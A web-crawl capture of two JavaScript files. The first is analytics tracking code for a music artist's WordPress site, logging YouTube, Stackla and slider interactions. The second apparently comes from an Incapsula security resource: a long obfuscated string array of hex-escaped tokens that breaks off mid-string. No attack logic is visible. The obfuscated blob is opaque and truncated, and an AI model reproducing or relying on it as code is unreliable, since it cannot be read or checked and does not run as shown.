                    if(propValue && typeof propValue !== 'undefined' && typeof propValue.videoData !== 'undefined'
                        && typeof propValue.duration !== 'undefined') {
                        return propValue;
                    }
                }
            }
            return false;
        }
    };

    YTdeferred.done(function() {
        jQuery(window).load(function() {
            if (typeof (UMGAALWP.services) !== 'undefined' && (typeof UMGAALWP.services.you_tube) !== 'undefined' && UMGAALWP.services.you_tube)
            {
               youtubeAAL.init();
            }
        });
    });

})(jQuery);


//Stackla
(function($) {
    "use strict";
    var stacklaAAL = window.stacklaAAL ? window.stacklaAAL : {};
    stacklaAAL = {
        stackla_items : [],
        init: function () {
            Stackla.WidgetManager
                .on('load', stacklaAAL.onLoad)
                .on('tileExpand', stacklaAAL.onTileExpand)
                .on('userClick', stacklaAAL.onUserClick)
                .on('shareClick', stacklaAAL.onShareClick)
                .on('moreLoad', stacklaAAL.onLoadMore)
                .on('productActionClick', stacklaAAL.onProductActionClick);
        },
        onLoad : function(e, data){
            var type = 'custom';
            if (data.styleName && data.styleName.indexOf('carousel') !== -1)
            {
                type = 'carousel';
                umgAAL.track.photo_gallery_view( data.widgetId, data.name, '', 0 );
            }
            else if (data.styleName && data.styleName.indexOf('billboard') !== -1)
            {
                type = 'billboard';
                umgAAL.track.photo_gallery_view( data.widgetId, data.name, '', 0 );
            }
            else if (data.styleName && data.styleName.indexOf('feed') !== -1)
            {
               type = 'feed';
               umgAAL.track.photo_gallery_view( data.widgetId, data.name, '', 0 );
            }
            else if (data.styleName && data.styleName.indexOf('slideshow') !== -1)
            {
                type = 'slideshow';
                umgAAL.track.photo_gallery_view( data.widgetId, data.name, '', 0 );
            }
            else if (data.styleName && data.styleName.indexOf('waterfall') !== -1)
            {
               type = 'waterfall';
               umgAAL.track.photo_gallery_view( data.widgetId, data.name, '', 0 );
            }
            var stackla_obj = {id:data.widgetId,type:type, name:data.name};
            stacklaAAL.stackla_items.push(stackla_obj);
        },
        onTileExpand : function(e, data){
            if (data.tileData.media === 'video' && data.tileData.source!=='youtube' && data.tileData.source!=='vimeo'){
                umgAAL.track.video(data.tileData.source,'play',data.widgetId, data.tileData.message);
            }
            else if (data.tileData.media === 'audio' && data.tileData.source!=='soundcloud'){
                umgAAL.track.audio(data.tileData.source, 'play', data.widgetId, data.tileData.message);
            }
        },
        onUserClick : function (e, data){
            if (data.tileData.author_link)
            {
                umgAAL.track.outbound_link( data.tileData.author_link );
            }
            else
            {
                umgAAL.track.outbound_link( data.tileData.original_url );
            }
        },
        onShareClick : function(e, data){
            umgAAL.track.share( data.shareNetwork, data.tileData.media, data.widgetId, data.tileData.message );
        },
        onLoadMore : function (e, data) {
            var stackla_obj = stacklaAAL.getStacklaItemById(data.widgetId);
            if (stackla_obj !== null
                  /*
                    &&
                (stackla_obj.type === 'slideshow'
                || stackla_obj.type === 'carousel'
                || stackla_obj.type === 'billboard')
                */
               ){

                umgAAL.track.photo_gallery_load_more( stackla_obj.id, stackla_obj.name, '', data.page );
            }
        },
        onProductActionClick: function(e, data){

            var store = '';
            var dest_url = '';
            if (data.productTag)
            {
                if (data.productTag.custom_url)
                {
                    dest_url = data.productTag.custom_url;
                }
                if (data.productTag.tag)
                {
                    store = data.productTag.tag;
                }
            }
            umgAAL.track.merch_link( store, dest_url )
        },
        getStacklaItemById : function(id){
            for (var i = 0; i < stacklaAAL.stackla_items.length; i++) {
                if (stacklaAAL.stackla_items[i].id === id)
                {
                   return stacklaAAL.stackla_items[i];
                }
            }
            return null;
        }
    };
    if (UMGAALWP.plugins.stackla && typeof(umgAAL) != 'undefined' )
    {
        stacklaAAL.init();
    }
})(jQuery);


//Slider Revolution
(function($) {
    "use strict";
    if (UMGAALWP.plugins.revslider && typeof(umgAAL) != 'undefined' )
    {
        $(window).load(function() {
            $(document).ready(function(){
                //Get Slider Title From AAL JSON
                function get_revslider_details(alias){
                    for (var i = 0; i < UMGAALWP.data.revslider_slider.length; i++) {
                        if (UMGAALWP.data.revslider_slider[i].alias === alias)
                        {
                            return UMGAALWP.data.revslider_slider[i];
                        }
                    }
                    return null;
                }
                //Get loop though all Sliders on the Page
                $('.rev_slider_wrapper').each(function() {
                    var alias = $(this).data('alias');
                    var source = $(this).data('source');

                    if (source === 'gallery' || source === 'flickr' || source === 'instagram')
                    {
                        var slider_details = get_revslider_details(alias);
                        var title = '';
                        var id = '';
                        if (slider_details !== null)
                        {
                            title = slider_details.title;
                            id = slider_details.id;
                        }
                        umgAAL.track.photo_gallery_view( id, title);
                    }
                });
            });
        });
    }
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.fridayonelmstreetofficial.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=175070342
body_size: 19938
content:
var _0xd6fe=['\x44\x73\x4f\x6e\x41\x77\x3d\x3d','\x77\x70\x6f\x4a\x77\x71\x58\x44\x6e\x4d\x4b\x66\x66\x4d\x4b\x5a','\x4e\x47\x63\x65\x42\x41\x3d\x3d','\x77\x6f\x41\x44\x51\x52\x73\x49\x50\x63\x4b\x79\x77\x70\x6f\x48\x51\x73\x4b\x46\x77\x72\x73\x3d','\x45\x4d\x4b\x30\x77\x6f\x4d\x3d','\x77\x34\x33\x43\x68\x63\x4b\x38','\x77\x35\x63\x4d\x4b\x73\x4b\x53\x77\x36\x64\x4c\x50\x48\x31\x59\x77\x71\x4c\x44\x6d\x51\x3d\x3d','\x77\x35\x6b\x68\x42\x79\x63\x35\x77\x36\x64\x7a\x43\x41\x3d\x3d','\x50\x67\x2f\x44\x72\x77\x3d\x3d','\x55\x7a\x62\x44\x6b\x63\x4f\x32\x51\x47\x34\x68\x4a\x63\x4f\x33\x77\x35\x6b\x3d','\x77\x35\x37\x44\x76\x30\x2f\x43\x75\x43\x51\x31\x46\x38\x4b\x58\x5a\x67\x3d\x3d','\x4d\x38\x4b\x4b\x4e\x73\x4f\x2b','\x4d\x79\x46\x64\x77\x36\x50\x43\x6f\x73\x4f\x51','\x4d\x79\x56\x4d\x77\x37\x73\x3d','\x61\x6e\x52\x43\x77\x35\x7a\x43\x76\x30\x41\x3d','\x50\x63\x4b\x64\x47\x4d\x4f\x78\x77\x37\x66\x43\x74\x42\x30\x3d','\x62\x63\x4f\x65\x77\x35\x73\x3d','\x4d\x73\x4f\x6e\x47\x77\x3d\x3d','\x77\x36\x35\x33\x49\x51\x3d\x3d','\x61\x33\x35\x4f\x77\x35\x4c\x43\x70\x30\x30\x3d','\x77\x36\x34\x31\x77\x71\x41\x3d','\x77\x36\x66\x44\x6e\x33\x41\x3d','\x77\x37\x54\x43\x6f\x63\x4f\x54','\x77\x37\x6e\x44\x6a\x38\x4b\x30\x77\x72\x48\x43\x6a\x4d\x4f\x59\x64\x73\x4f\x75\x77\x70\x30\x31\x77\x36\x66\x43\x6d\x6a\x50\x43\x74\x6b\x6c\x72','\x77\x36\x50\x43\x76\x73\x4b\x4d\x52\x73\x4f\x4c\x63\x45\x7a\x44\x67\x51\x3d\x3d','\x58\x78\x59\x37','\x77\x37\x7a\x43\x6c\x4d\x4f\x35\x59\x77\x3d\x3d','\x77\x6f\x6a\x43\x68\x7a\x73\x3d','\x54\x63\x4b\x72\x77\x6f\x49\x59\x42\x4d\x4f\x33\x77\x35\x6e\x43\x67\x4d\x4b\x4f\x77\x37\x6e\x43\x6e\x44\x48\x44\x70\x77\x4e\x76\x49\x63\x4b\x46\x62\x38\x4f\x44\x77\x36\x45\x2b\x77\x34\x70\x74\x77\x6f\x34\x4d\x53\x38\x4f\x68\x42\x73\x4b\x4b\x77\x37\x6a\x43\x72\x44\x2f\x44\x67\x43\x58\x43\x6c\x69\x4c\x44\x71\x79\x6e\x44\x72\x79\x41\x3d','\x63\x33\x4e\x69','\x63\x51\x76\x43\x75\x63\x4b\x4d\x77\x34\x72\x44\x6a\x55\x63\x59\x77\x37\x34\x3d','\x43\x38\x4b\x57\x4b\x32\x50\x43\x76\x73\x4b\x4f','\x77\x37\x64\x2f\x77\x71\x5a\x34\x77\x36\x41\x66\x77\x36\x6b\x69\x77\x70\x55\x2b\x61\x47\x39\x44\x4e\x54\x37\x43\x6e\x77\x3d\x3d','\x77\x72\x4c\x44\x6a\x63\x4b\x35\x77\x71\x72\x43\x68\x77\x3d\x3d','\x77\x34\x6b\x2f\x77\x70\x6b\x30\x77\x72\x56\x2b','\x4a\x4d\x4f\x6e\x47\x38\x4b\x62\x61\x63\x4f\x54\x4d\x73\x4f\x51\x77\x72\x63\x46\x77\x36\x52\x35\x4d\x73\x4f\x77\x77\x35\x5a\x79\x56\x77\x3d\x3d','\x44\x4d\x4f\x75\x4c\x63\x4b\x32\x77\x71\x4d\x3d','\x77\x37\x4c\x43\x68\x44\x73\x5a\x42\x73\x4f\x62\x4d\x77\x3d\x3d','\x77\x6f\x41\x4e\x46\x78\x63\x58\x4b\x4d\x4b\x6a\x77\x70\x73\x42\x42\x63\x4b\x61\x77\x72\x6c\x54\x77\x6f\x55\x42\x59\x73\x4b\x42\x61\x63\x4f\x6b\x65\x38\x4f\x42\x64\x73\x4f\x65\x43\x54\x4a\x4a\x4c\x41\x3d\x3d','\x45\x53\x72\x44\x74\x4d\x4f\x4c\x77\x37\x63\x3d','\x46\x73\x4b\x79\x4c\x51\x3d\x3d','\x77\x36\x62\x43\x6c\x38\x4f\x6c\x61\x73\x4f\x44\x77\x6f\x6f\x62','\x77\x6f\x50\x44\x6a\x38\x4b\x42\x4e\x68\x7a\x43\x6e\x73\x4b\x58\x58\x63\x4b\x5a\x77\x37\x56\x79\x46\x4d\x4b\x7a\x4b\x38\x4f\x4e\x77\x37\x44\x44\x68\x57\x67\x3d','\x77\x35\x62\x44\x75\x4d\x4f\x72\x77\x6f\x34\x36','\x55\x73\x4b\x56\x77\x37\x51\x71\x77\x6f\x54\x44\x74\x73\x4f\x47\x4d\x51\x3d\x3d','\x77\x34\x58\x44\x72\x56\x7a\x43\x6f\x77\x49\x7a\x42\x73\x4b\x57\x59\x46\x44\x44\x68\x63\x4b\x4c\x77\x35\x41\x32\x43\x79\x4e\x76\x52\x4d\x4b\x78','\x51\x78\x45\x66\x77\x70\x6a\x43\x68\x51\x3d\x3d','\x56\x63\x4b\x63\x77\x37\x63\x36\x77\x70\x44\x44\x73\x4d\x4f\x43\x4f\x51\x67\x3d','\x77\x34\x38\x32\x77\x70\x59\x6b\x77\x72\x78\x6a\x77\x36\x63\x4a','\x77\x34\x38\x32\x77\x6f\x49\x33\x77\x72\x4e\x69\x77\x34\x6f\x42\x4f\x4d\x4b\x78\x77\x36\x35\x5a\x64\x73\x4f\x59\x77\x36\x78\x57\x77\x72\x4d\x3d','\x56\x38\x4f\x6f\x4b\x56\x54\x44\x68\x63\x4b\x31\x77\x34\x49\x4a\x77\x6f\x2f\x43\x6f\x7a\x34\x4d\x77\x72\x51\x3d','\x58\x38\x4f\x42\x77\x34\x5a\x31\x59\x58\x49\x3d','\x44\x63\x4f\x71\x49\x38\x4b\x6f\x77\x71\x2f\x43\x70\x42\x7a\x44\x76\x47\x6b\x3d','\x50\x4d\x4b\x41\x41\x73\x4f\x70\x77\x37\x66\x43\x71\x41\x3d\x3d','\x47\x44\x42\x58\x77\x36\x37\x43\x71\x63\x4f\x51\x50\x38\x4b\x79','\x77\x72\x44\x43\x6d\x7a\x63\x58\x4c\x4d\x4b\x79\x77\x37\x33\x44\x6a\x55\x64\x39\x77\x71\x41\x3d','\x77\x6f\x6a\x44\x6c\x73\x4b\x65\x4c\x41\x2f\x43\x6a\x41\x3d\x3d','\x4a\x4d\x4b\x48\x4e\x38\x4f\x6c\x77\x36\x67\x43','\x77\x6f\x73\x55\x43\x41\x30\x45\x4f\x67\x3d\x3d','\x48\x69\x72\x44\x74\x73\x4f\x61\x77\x37\x64\x53','\x55\x69\x76\x44\x6a\x73\x4f\x73\x56\x33\x67\x3d','\x4b\x32\x49\x49\x48\x73\x4b\x63','\x77\x71\x64\x35\x77\x70\x49\x6a\x77\x6f\x52\x63','\x77\x70\x77\x58\x77\x72\x4d\x3d','\x4e\x33\x4d\x4c\x44\x63\x4b\x50\x77\x37\x51\x3d','\x77\x34\x58\x44\x6f\x63\x4f\x75\x77\x6f\x67\x72\x4c\x51\x3d\x3d','\x64\x73\x4b\x69\x77\x35\x58\x43\x67\x78\x49\x69\x77\x70\x54\x44\x6f\x73\x4f\x33','\x4e\x63\x4b\x6d\x77\x71\x68\x51\x66\x30\x64\x64\x48\x45\x6b\x69\x77\x70\x42\x4e','\x77\x35\x6f\x73\x41\x44\x63\x35\x77\x37\x30\x3d','\x77\x36\x70\x37\x77\x34\x39\x6a\x77\x71\x46\x49\x66\x55\x58\x43\x6c\x4d\x4f\x43\x77\x36\x63\x3d','\x77\x37\x4e\x75\x50\x73\x4f\x38\x77\x37\x58\x44\x6f\x67\x3d\x3d','\x43\x52\x56\x47\x77\x71\x44\x44\x6e\x54\x49\x74\x50\x73\x4b\x56\x54\x73\x4b\x43\x5a\x38\x4b\x4b','\x55\x32\x7a\x44\x73\x73\x4f\x45\x4a\x42\x55\x3d','\x77\x37\x66\x43\x6d\x79\x59\x57\x45\x73\x4f\x43\x4f\x63\x4f\x51\x58\x63\x4f\x4a\x77\x37\x6f\x46\x77\x71\x48\x43\x69\x69\x48\x44\x67\x6e\x37\x44\x6a\x73\x4f\x63\x50\x63\x4f\x32\x77\x72\x66\x44\x6e\x77\x3d\x3d','\x77\x34\x37\x44\x74\x45\x50\x43\x75\x52\x45\x68','\x77\x36\x70\x33\x77\x34\x52\x6d\x77\x71\x4e\x4f\x59\x46\x33\x43\x6d\x4d\x4f\x76\x77\x34\x76\x43\x71\x33\x67\x68\x48\x63\x4f\x33\x77\x37\x49\x2b\x77\x70\x6c\x38\x77\x6f\x6e\x43\x6a\x51\x3d\x3d','\x49\x73\x4b\x58\x4c\x4d\x4f\x35\x77\x37\x45\x55','\x77\x70\x63\x49\x77\x71\x4c\x44\x6a\x4d\x4b\x4b\x56\x73\x4b\x52\x77\x36\x4a\x56\x77\x72\x76\x44\x6f\x47\x33\x43\x6f\x30\x72\x43\x6f\x73\x4b\x45\x55\x4d\x4f\x53\x48\x56\x2f\x44\x75\x4d\x4b\x34\x77\x35\x38\x46\x47\x4d\x4b\x31\x4a\x73\x4f\x7a\x77\x35\x6a\x44\x71\x51\x3d\x3d','\x47\x42\x39\x49\x77\x36\x72\x43\x70\x63\x4f\x41\x49\x73\x4b\x32\x77\x72\x66\x43\x6a\x33\x6b\x4d\x45\x51\x52\x58\x59\x38\x4b\x42\x63\x54\x37\x44\x71\x4d\x4f\x5a','\x64\x41\x6f\x5a\x77\x6f\x37\x43\x6b\x38\x4b\x50\x77\x36\x7a\x43\x6a\x48\x49\x45\x77\x6f\x6e\x43\x71\x77\x6e\x44\x6b\x33\x7a\x43\x68\x6e\x35\x62\x43\x77\x34\x75\x65\x73\x4b\x45\x77\x6f\x66\x43\x74\x67\x34\x51\x47\x4d\x4f\x39\x4f\x79\x46\x72\x77\x71\x50\x43\x73\x4d\x4f\x34\x56\x33\x73\x3d','\x43\x41\x4a\x43\x77\x70\x4c\x44\x6e\x44\x55\x3d','\x4d\x73\x4f\x6f\x4f\x56\x37\x44\x72\x4d\x4b\x78\x77\x36\x6b\x69\x77\x6f\x66\x43\x72\x7a\x63\x4f\x77\x72\x50\x43\x6b\x47\x6b\x6a\x77\x71\x2f\x44\x74\x55\x6a\x43\x68\x38\x4b\x61\x77\x36\x38\x49\x42\x33\x7a\x43\x6c\x4d\x4b\x50\x4e\x77\x3d\x3d','\x77\x34\x38\x6d\x42\x69\x63\x6f\x77\x37\x31\x76\x53\x4d\x4b\x7a\x55\x4d\x4f\x6c\x77\x70\x49\x78\x46\x45\x77\x3d','\x77\x35\x39\x6c\x77\x6f\x72\x44\x70\x63\x4b\x34\x4f\x77\x3d\x3d','\x58\x38\x4b\x5a\x77\x72\x77\x64\x47\x38\x4b\x76\x77\x6f\x51\x3d','\x49\x33\x34\x43\x44\x73\x4b\x63\x77\x37\x48\x44\x70\x73\x4b\x77\x77\x72\x4a\x34\x5a\x38\x4f\x63\x77\x36\x59\x38','\x77\x34\x49\x59\x4e\x73\x4b\x47\x77\x37\x70\x57','\x77\x70\x77\x4a\x45\x41\x73\x5a\x4f\x38\x4b\x79','\x63\x4d\x4b\x35\x77\x35\x2f\x43\x6b\x68\x77\x6a\x77\x35\x50\x44\x70\x38\x4f\x6f\x77\x34\x64\x54\x42\x63\x4b\x4c\x4c\x41\x3d\x3d','\x55\x41\x67\x61\x77\x70\x37\x43\x6c\x4d\x4f\x46','\x77\x34\x38\x6f\x77\x70\x67\x7a\x77\x72\x39\x2f\x77\x36\x59\x3d','\x42\x73\x4f\x50\x77\x6f\x4a\x38\x48\x48\x48\x43\x6e\x6b\x31\x35\x44\x73\x4f\x6c','\x77\x71\x48\x44\x6c\x4d\x4b\x38\x77\x71\x7a\x43\x6c\x73\x4f\x45','\x62\x51\x2f\x43\x76\x73\x4b\x51\x77\x34\x54\x44\x6e\x6c\x5a\x66\x77\x71\x74\x34\x51\x33\x50\x44\x69\x41\x3d\x3d','\x45\x43\x58\x44\x69\x41\x3d\x3d','\x49\x43\x78\x51\x77\x36\x33\x43\x70\x73\x4f\x49\x42\x4d\x4b\x33\x77\x71\x6a\x43\x6d\x54\x5a\x75\x42\x51\x74\x4b\x61\x4d\x4b\x51\x61\x51\x3d\x3d','\x77\x36\x48\x43\x73\x4d\x4b\x7a\x52\x38\x4f\x63','\x49\x63\x4f\x63\x77\x6f\x63\x3d','\x4d\x4d\x4b\x47\x4b\x38\x4f\x75\x77\x36\x6f\x51\x53\x73\x4b\x57\x77\x71\x7a\x43\x6c\x38\x4f\x41\x4c\x56\x37\x44\x69\x45\x46\x4a\x41\x77\x3d\x3d','\x77\x34\x6b\x37\x77\x70\x73\x6c\x77\x72\x38\x3d','\x77\x34\x73\x31\x77\x71\x51\x6b\x77\x71\x68\x6c\x77\x37\x73\x44','\x4b\x63\x4b\x4f\x4d\x38\x4f\x6a\x77\x36\x49\x47\x45\x4d\x4b\x4e\x77\x72\x48\x44\x71\x73\x4f\x58\x4c\x30\x4c\x44\x70\x55\x6f\x41\x57\x58\x38\x3d','\x57\x63\x4f\x4a\x77\x35\x70\x46\x65\x57\x42\x56\x66\x77\x3d\x3d','\x77\x71\x72\x44\x6a\x63\x4b\x6a\x77\x72\x62\x43\x68\x63\x4f\x57\x64\x73\x4b\x68\x77\x6f\x70\x74\x77\x36\x6e\x43\x68\x53\x58\x43\x70\x30\x67\x3d','\x59\x6d\x4e\x4a\x77\x34\x62\x43\x70\x31\x59\x3d','\x77\x6f\x45\x66\x41\x67\x34\x46','\x77\x37\x77\x74\x4c\x77\x42\x41\x77\x36\x6e\x44\x71\x77\x67\x45\x77\x35\x37\x43\x75\x63\x4f\x47\x77\x34\x55\x46\x4d\x73\x4b\x54\x4a\x57\x68\x69\x77\x71\x55\x3d','\x77\x37\x56\x35\x4f\x63\x4f\x68\x77\x36\x54\x44\x73\x69\x2f\x44\x73\x45\x49\x6c','\x4b\x53\x46\x4a\x77\x36\x62\x43\x6f\x4d\x4f\x46\x4a\x4d\x4b\x77\x77\x72\x50\x44\x68\x47\x63\x79\x44\x41\x42\x51\x61\x38\x4b\x57\x59\x46\x7a\x43\x73\x38\x4b\x51\x55\x38\x4b\x46','\x4d\x6e\x4d\x42\x47\x63\x4b\x59','\x77\x35\x44\x44\x72\x38\x4f\x67','\x77\x37\x2f\x43\x6c\x53\x55\x77\x45\x73\x4f\x58\x4d\x63\x4f\x59','\x77\x37\x41\x32\x41\x79\x45\x75\x77\x37\x6f\x79\x44\x63\x4b\x67\x54\x4d\x4f\x6b\x77\x34\x6b\x76\x45\x6b\x7a\x43\x6d\x55\x56\x50\x41\x6a\x68\x58\x49\x63\x4f\x6e\x77\x36\x64\x71\x41\x67\x3d\x3d','\x5a\x67\x51\x57\x77\x6f\x37\x43\x6d\x77\x3d\x3d','\x54\x4d\x4b\x4d\x77\x37\x67\x38\x77\x6f\x66\x44\x71\x38\x4f\x31','\x77\x35\x51\x2f\x77\x6f\x34\x6a','\x77\x37\x77\x35\x4e\x41\x74\x43\x77\x37\x72\x44\x6e\x67\x3d\x3d','\x77\x35\x66\x44\x73\x4d\x4f\x70\x77\x70\x38\x77\x4b\x63\x4b\x79\x4e\x38\x4b\x63\x77\x36\x34\x5a\x4b\x4d\x4f\x50\x77\x36\x62\x43\x75\x4d\x4b\x42\x53\x32\x72\x43\x72\x73\x4b\x57','\x77\x35\x45\x42\x4d\x38\x4b\x41\x77\x36\x73\x3d','\x77\x35\x63\x57\x4f\x41\x3d\x3d','\x4b\x4d\x4b\x61\x4d\x63\x4f\x76\x77\x37\x63\x77\x44\x63\x4b\x47\x77\x72\x66\x43\x72\x41\x3d\x3d','\x77\x71\x54\x43\x6b\x7a\x55\x66\x45\x38\x4b\x74\x77\x72\x4c\x44\x6a\x45\x5a\x6d\x77\x71\x6a\x44\x68\x6b\x64\x70\x43\x42\x30\x69\x77\x70\x76\x44\x6a\x56\x45\x69','\x77\x36\x34\x56\x53\x77\x2f\x44\x70\x51\x3d\x3d','\x77\x36\x4e\x73\x77\x34\x55\x3d','\x61\x47\x35\x55\x77\x35\x44\x43\x6f\x57\x33\x43\x6d\x4d\x4f\x67\x77\x71\x37\x44\x6a\x52\x51\x3d','\x63\x48\x4a\x4f\x77\x35\x48\x43\x76\x46\x4c\x44\x6b\x38\x4f\x65\x77\x71\x7a\x44\x68\x79\x66\x43\x73\x38\x4b\x53\x77\x70\x54\x43\x70\x63\x4f\x79\x44\x38\x4b\x7a\x77\x6f\x78\x4c\x64\x77\x63\x54\x77\x36\x4a\x73\x77\x70\x37\x43\x75\x58\x6b\x3d','\x77\x37\x66\x44\x76\x4d\x4f\x6c\x77\x72\x77\x54\x44\x4d\x4f\x35\x4e\x73\x4b\x4e\x77\x37\x38\x4f\x4d\x38\x4f\x32\x77\x36\x6a\x43\x6e\x38\x4b\x61\x54\x53\x50\x44\x74\x73\x4f\x65\x77\x36\x38\x3d','\x55\x4d\x4f\x62\x46\x58\x6e\x43\x75\x67\x4c\x44\x75\x41\x45\x47\x77\x36\x78\x79\x77\x36\x37\x44\x68\x73\x4b\x6f\x59\x48\x4e\x68\x59\x68\x37\x43\x68\x63\x4b\x52\x4b\x7a\x66\x43\x74\x4d\x4f\x41\x77\x71\x6a\x43\x71\x67\x66\x44\x6e\x51\x3d\x3d','\x77\x72\x52\x67\x77\x70\x63\x6c\x77\x70\x55\x3d','\x44\x73\x4f\x67\x45\x73\x4b\x33\x77\x72\x54\x43\x75\x53\x66\x44\x69\x51\x3d\x3d','\x58\x51\x58\x43\x6f\x4d\x4b\x4a\x77\x34\x6a\x44\x6a\x56\x31\x66\x77\x37\x68\x6e\x51\x44\x48\x43\x6a\x6c\x74\x4e\x46\x78\x72\x43\x6c\x44\x48\x44\x68\x4d\x4f\x58\x5a\x38\x4f\x31\x77\x72\x49\x74\x77\x36\x2f\x43\x6f\x79\x6e\x43\x6f\x33\x37\x43\x76\x63\x4f\x75\x77\x35\x30\x75\x48\x38\x4b\x4c\x77\x36\x54\x44\x68\x51\x6a\x43\x76\x79\x67\x35\x4d\x73\x4b\x47\x56\x7a\x66\x44\x6b\x63\x4b\x36\x4a\x73\x4f\x47\x77\x35\x64\x54\x56\x63\x4b\x63\x77\x36\x31\x36\x4f\x4d\x4b\x67\x77\x70\x50\x44\x6a\x38\x4b\x6a\x77\x37\x72\x43\x68\x38\x4b\x4d\x77\x36\x4a\x31\x77\x70\x31\x66\x77\x37\x49\x31\x77\x35\x44\x43\x71\x6d\x68\x48\x55\x4d\x4f\x7a\x77\x72\x48\x44\x67\x67\x63\x35\x57\x79\x46\x6a\x77\x35\x51\x3d','\x77\x6f\x72\x43\x6a\x68\x58\x43\x75\x41\x63\x3d','\x50\x63\x4f\x6f\x50\x51\x3d\x3d','\x42\x73\x4b\x74\x50\x77\x3d\x3d','\x5a\x51\x73\x65\x77\x70\x37\x43\x6d\x4d\x4b\x44\x77\x36\x7a\x43\x6e\x54\x67\x3d','\x4d\x6e\x63\x66\x48\x38\x4b\x55\x77\x37\x4c\x43\x70\x73\x4b\x78','\x77\x71\x44\x44\x6a\x33\x7a\x44\x6d\x53\x66\x43\x75\x4d\x4b\x41\x41\x41\x3d\x3d','\x77\x34\x58\x44\x6f\x30\x37\x43\x72\x77\x3d\x3d','\x4c\x73\x4f\x70\x44\x73\x4b\x48\x59\x38\x4f\x58\x4b\x4d\x4f\x4c\x77\x36\x74\x50\x77\x36\x70\x71\x4e\x38\x4f\x54\x77\x35\x4a\x78\x52\x73\x4f\x47\x57\x67\x52\x65','\x77\x37\x59\x6a\x4f\x68\x78\x4b\x77\x36\x33\x44\x73\x52\x4d\x37\x77\x70\x2f\x43\x76\x73\x4f\x4d','\x77\x35\x6f\x73\x77\x70\x59\x38\x77\x37\x52\x34\x77\x37\x6f\x33\x4e\x4d\x4b\x33\x77\x36\x4a\x5a\x5a\x63\x4b\x5a\x77\x71\x6f\x57\x77\x71\x7a\x44\x76\x41\x31\x32\x49\x6c\x49\x3d','\x77\x34\x78\x38\x77\x6f\x2f\x44\x6f\x38\x4b\x70','\x63\x33\x52\x7a\x77\x34\x48\x43\x6f\x55\x7a\x43\x6b\x38\x4f\x75','\x57\x7a\x62\x44\x69\x63\x4f\x34\x56\x32\x4d\x3d','\x4b\x53\x46\x4a\x77\x36\x62\x43\x6f\x4d\x4f\x46\x4a\x4d\x4b\x77\x77\x72\x50\x44\x68\x47\x67\x38\x44\x41\x6c\x41\x61\x63\x4b\x46\x62\x41\x37\x44\x6f\x4d\x4b\x5a\x59\x73\x4f\x57\x77\x35\x41\x3d','\x51\x48\x58\x44\x74\x38\x4f\x43\x4e\x51\x3d\x3d','\x4f\x73\x4b\x58\x42\x63\x4f\x30\x77\x36\x62\x43\x75\x42\x6c\x56\x63\x6e\x59\x3d','\x43\x4d\x4f\x37\x4e\x51\x3d\x3d','\x41\x79\x37\x44\x72\x73\x4f\x58\x77\x37\x46\x50\x77\x71\x6a\x43\x6a\x63\x4b\x54\x50\x77\x3d\x3d','\x49\x6d\x63\x44\x44\x38\x4b\x4a\x77\x37\x54\x43\x70\x38\x4b\x73','\x77\x36\x56\x47\x4b\x38\x4f\x4f\x48\x33\x68\x4d\x49\x4d\x4f\x56\x77\x36\x6b\x6f\x77\x72\x55\x3d','\x77\x36\x58\x43\x6c\x53\x63\x69\x41\x67\x3d\x3d','\x45\x54\x48\x44\x68\x53\x68\x6b','\x77\x71\x4a\x51\x77\x6f\x77\x42\x49\x73\x4b\x35\x77\x70\x5a\x4f\x45\x31\x4c\x43\x70\x58\x4a\x61','\x4d\x63\x4b\x64\x41\x73\x4f\x39\x77\x36\x76\x43\x72\x77\x3d\x3d','\x4c\x38\x4f\x70\x44\x4d\x4b\x43\x5a\x77\x3d\x3d','\x77\x35\x42\x4c\x77\x34\x42\x36\x77\x71\x39\x2f\x58\x30\x33\x43\x68\x38\x4f\x5a\x77\x36\x54\x43\x6c\x6d\x6b\x57\x4a\x73\x4f\x68','\x64\x52\x30\x54\x77\x6f\x6a\x43\x69\x73\x4b\x5a','\x77\x37\x62\x43\x6d\x79\x6f\x6e\x44\x73\x4f\x70\x4d\x38\x4f\x46\x53\x4d\x4f\x30\x77\x37\x30\x63\x77\x71\x44\x43\x6f\x69\x73\x3d','\x4c\x38\x4f\x2b\x42\x4d\x4b\x42\x65\x73\x4f\x42','\x48\x38\x4f\x67\x46\x73\x4b\x6d\x77\x71\x54\x43\x6b\x6a\x76\x44\x67\x56\x4c\x43\x6d\x73\x4b\x4f\x50\x55\x72\x43\x75\x63\x4f\x62\x66\x73\x4f\x6e\x77\x34\x44\x43\x69\x42\x50\x43\x71\x7a\x38\x3d','\x77\x6f\x76\x43\x68\x68\x66\x43\x71\x51\x33\x43\x6d\x79\x50\x43\x73\x45\x4e\x31\x55\x43\x66\x44\x75\x47\x51\x5a\x77\x34\x4c\x43\x6e\x73\x4f\x4a\x54\x41\x3d\x3d','\x58\x38\x4b\x63\x77\x37\x54\x43\x74\x44\x67\x42\x77\x71\x4c\x44\x6c\x4d\x4f\x57\x77\x36\x6c\x6a\x4d\x77\x3d\x3d','\x54\x4d\x4b\x59\x77\x36\x4d\x33\x77\x6f\x58\x44\x75\x4d\x4f\x41\x4d\x77\x6a\x43\x6c\x69\x68\x6b\x77\x34\x44\x44\x6f\x51\x6b\x44\x44\x47\x52\x42\x77\x70\x67\x4b\x77\x72\x7a\x43\x71\x63\x4f\x7a\x77\x71\x37\x44\x71\x79\x48\x44\x72\x38\x4b\x6f','\x4f\x4d\x4b\x6d\x4a\x67\x3d\x3d','\x46\x44\x4e\x76\x77\x37\x62\x44\x6f\x55\x50\x44\x6f\x42\x58\x44\x74\x77\x3d\x3d','\x77\x6f\x48\x44\x69\x38\x4b\x5a\x4f\x41\x2f\x43\x6c\x77\x3d\x3d','\x53\x63\x4f\x54\x44\x58\x54\x43\x73\x68\x54\x43\x6f\x67\x30\x62\x77\x71\x78\x78\x77\x37\x62\x44\x67\x63\x4b\x36\x61\x6d\x6c\x39\x50\x6c\x7a\x43\x6c\x4d\x4b\x51\x48\x7a\x66\x43\x72\x73\x4b\x55\x77\x37\x76\x44\x76\x77\x3d\x3d','\x4d\x63\x4b\x4f\x4b\x63\x4f\x2f\x77\x36\x41\x3d','\x77\x72\x70\x74\x77\x6f\x6f\x3d','\x52\x6e\x6a\x44\x72\x73\x4f\x51\x4f\x51\x67\x48','\x41\x73\x4b\x4c\x4c\x48\x66\x43\x76\x73\x4b\x56','\x61\x41\x50\x43\x6f\x63\x4b\x42\x77\x34\x4c\x44\x6d\x78\x30\x51\x77\x